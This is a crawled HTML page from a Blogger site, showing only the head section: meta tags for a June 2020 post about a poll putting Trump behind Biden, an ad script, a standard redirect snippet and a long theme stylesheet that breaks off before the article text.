

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html
body_size: 34532
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/5898799168732159668/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html' property='og:url'/>
<meta content='Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vabPVjp5I5YJAd3W5JzeL6SIZCSGoMVYTbTLWiyW3T_GIZXCYBTFC6ixfRa7WPAlodTD07vOyw5lMrFBie1gAawZjSstC5zSX2Si8HrLqMu-gIO7zxrZX9-XtxlPtpJ3XLin6xPUO6aWmBBVYy4DQ7Dg4AyN7XjmzPwUo=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Donald Trump's favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2020/06/donald-trumps-favorite-pollster-puts.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.dailymail.co.uk/1s/2020/06/15/23/29646316-8423811-image-a-14_1592258771298.jpg' name='twitter:image'/>
<meta content='Donald Trump&#39;s favorite pollster puts him 12 points behind Joe Biden as Democrat reveals he raised $81 million in May' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
